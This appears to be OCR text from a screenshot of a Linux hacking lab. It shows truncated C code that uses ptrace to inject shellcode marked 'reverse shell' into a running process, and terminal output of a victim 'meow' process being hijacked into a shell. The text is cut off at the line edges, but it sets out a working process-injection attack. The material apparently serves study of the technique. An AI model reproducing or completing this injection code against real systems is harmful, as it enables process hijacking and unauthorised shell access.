 2024-11-22-linux-hacking-3 > C hack.c
54 int main(int argc, char *argv[]) {
55 if (argc != 2) {
57 return 1;
58 }
59
60 pid_t target_pid = atoi(argv[1]
61 char payload[] =
"\x48\x31\xf6\x56\x48\xbf\x2f\x
reverse shell
62 int payload_len = sizeof(payloa
63 char original_code[payload_len]
64
65 struct user_regs_struct target_
66
67 // attach to the target process
68 printf("attaching to process %d
69 if (ptrace(PTRACE_ATTACH, targe
70 perror("failed to attach :(")
71 return 1;
72 }
73 waitpid(target_pid, NULL, 0);
74
75 // get the current registers
76 printf("reading process registe
77 ptrace(PTRACE_GETREGS, target_p
78
79 // backup the memory at RIP
80 printf("backing up target memor
master* 0 0 0
Ln 60, Col 36 Spaces: 2 UTF-8 LF C
xubuntu2404 (fresh1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal - user@xubuntu24... Terminal - user@xubuntu24... 22 Nov, 21:11
Terminal - user@xubuntu2404: ~/2024-11-22-linux-hacking-3
File Edit View Terminal Tabs Help
user@xubuntu2404: ~ mc [user@xubuntu2404]:/media/sf_shar... user@xubuntu2404: ~ user@xubuntu2404: ~/2024-11-22-linux-...
user@xubuntu2404:~/2024-11-22-linux-hacking-3$ ./hack 5987
attaching to process 5987
reading process registers
backing up target memory
injecting payl
hijacking proc
restoring orig
detaching from
injection comp
user@xubuntu24
Terminal - user@xubuntu2404: ~/2024-11-22-linux-hacking-3
File Edit View Terminal Tabs Help
user@xubuntu2404:~$ cd 2024-11-22-linux-hacking-3/
user@xubuntu2404:~/2024-11-22-linux-hacking-3$
user@xubuntu2404:~/2024-11-22-linux-hacking-3$
user@xubuntu2404:~/2024-11-22-linux-hacking-3$ ./meow
victim process started. PID: 5987
meow-meow... PID: 5987
meow-meow... PID: 5987
$ id
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdro
m),27(sudo),30(dip),46(plugdev),100(users),114(lpadmin),988(vb
oxsf)
$ whoami
user
$
Right Ctrl